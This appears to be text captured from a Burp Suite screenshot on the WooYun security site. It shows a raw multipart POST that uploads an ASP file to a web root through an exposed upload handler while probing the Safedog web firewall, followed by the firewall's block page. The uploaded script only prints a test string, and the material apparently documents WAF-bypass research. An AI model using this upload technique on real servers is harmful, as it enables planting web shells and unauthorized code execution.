 Go
Cancel
<
>
Target: http://192.168.65.129
?
Request
Raw
Params
Headers
Hex
POST /gl.asp?action=FileUploadSave HTTP/1.1
Host: 192.168.65.129
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.65.129/gl.asp?action=FileUpload&TestFilePath=C%3A%5CInetpub%5Cwwwroot
Cookie: ASPSESSIONIDAQDDBBCB=NAFNOGGBOMFLDIANCENCJPIF;
safedog-flow-item=C0E34570D7D00B82F9C77056B2D008D9
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------15377259221471
Content-Length: 371
-----------------------------15377259221471
Content-Disposition: form-data; name="FileUploadPath"
C:\Inetpub\wwwroot
-----------------------------15377259221471
Content-Disposition: form-data; name="FileUploadName"; filename="test.asp"
Content-Type: application/octet-stream
<%response.write("bypass safedog!")%>
-----------------------------15377259221471--
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Thu, 17 Dec 2015 15:05:44 GMT
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
Server: IIS
X-Powered-By: WAF/2.0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, 宋体,sans-serif;
color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg) no-repeat
100px 60px;"></div>
?
<
+
>
Type a search term
0 matches
www.wooyun.org
3,039 bytes | 270 millis